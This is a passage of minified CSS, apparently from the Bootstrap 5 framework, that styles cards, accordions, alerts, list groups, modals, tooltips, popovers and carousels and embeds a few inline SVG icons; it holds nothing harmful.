rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem 1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-.25rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1rem}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.5rem 1rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.5rem;margin-bottom:-.5rem;margin-left:-.5rem;border-bottom:0}.card-header-pills{margin-right:-.5rem;margin-left:-.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#212529;text-align:left;background-color:transparent;border:1px solid rgba(0,0,0,.125);border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button.collapsed{border-bottom-width:0}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(180deg)}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform .2s ease-in-out}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.accordion-header{margin-bottom:0}.accordion-item:first-of-type .accordion-button{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-width:1px;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-item:last-of-type .accordion-collapse{border-bottom-width:1px;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-collapse{border:solid rgba(0,0,0,.125);border-width:0 1px}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-button{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item:first-of-type .accordion-button{border-top-width:0;border-top-left-radius:0;border-top-right-radius:0}.accordion-flush .accordion-item:last-of-type .accordion-button.collapsed{border-bottom-width:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider, "/")}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#0d6efd;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:#0a58ca;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;color:#0a58ca;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.35em .65em;font-size:.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{color:#084298;background-color:#cfe2ff;border-color:#b6d4fe}.alert-primary .alert-link{color:#06357a}.alert-secondary{color:#41464b;background-color:#e2e3e5;border-color:#d3d6d8}.alert-secondary .alert-link{color:#34383c}.alert-success{color:#0f5132;background-color:#d1e7dd;border-color:#badbcc}.alert-success .alert-link{color:#0c4128}.alert-info{color:#055160;background-color:#cff4fc;border-color:#b6effb}.alert-info .alert-link{color:#04414d}.alert-warning{color:#664d03;background-color:#fff3cd;border-color:#ffecb5}.alert-warning .alert-link{color:#523e02}.alert-danger{color:#842029;background-color:#f8d7da;border-color:#f5c2c7}.alert-danger .alert-link{color:#6a1a21}.alert-light{color:#636464;background-color:#fefefe;border-color:#fdfdfe}.alert-light .alert-link{color:#4f5050}.alert-dark{color:#141619;background-color:#d3d3d4;border-color:#bcbebf}.alert-dark .alert-link{color:#101214}@-webkit-keyframes progress-bar-stripes{0%{background-position-x:1rem}}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:1s linear infinite progress-bar-stripes;animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.5rem 1rem;text-decoration:none;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#084298;background-color:#cfe2ff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#084298;background-color:#bacbe6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#084298;border-color:#084298}.list-group-item-secondary{color:#41464b;background-color:#e2e3e5}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#41464b;background-color:#cbccce}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#41464b;border-color:#41464b}.list-group-item-success{color:#0f5132;background-color:#d1e7dd}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#0f5132;background-color:#bcd0c7}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0f5132;border-color:#0f5132}.list-group-item-info{color:#055160;background-color:#cff4fc}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#055160;background-color:#badce3}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#055160;border-color:#055160}.list-group-item-warning{color:#664d03;background-color:#fff3cd}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#664d03;background-color:#e6dbb9}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664d03;border-color:#664d03}.list-group-item-danger{color:#842029;background-color:#f8d7da}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#842029;background-color:#dfc2c4}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029}.list-group-item-light{color:#636464;background-color:#fefefe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#636464;background-color:#e5e5e5}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#636464;border-color:#636464}.list-group-item-dark{color:#141619;background-color:#d3d3d4}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#141619;background-color:#bebebf}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#141619;border-color:#141619}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.25rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{width:350px;max-width:100%;font-size:.875rem;pointer-events:auto;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .5rem 1rem rgba(0,0,0,.15);border-radius:.25rem}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.toast-container{width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{display:flex;align-items:center;padding:.5rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-header .btn-close{margin-right:-.375rem;margin-left:.75rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .btn-close{padding:.5rem .5rem;margin:-.5rem -.5rem -.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid #d8d8d8;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:1rem 1rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark 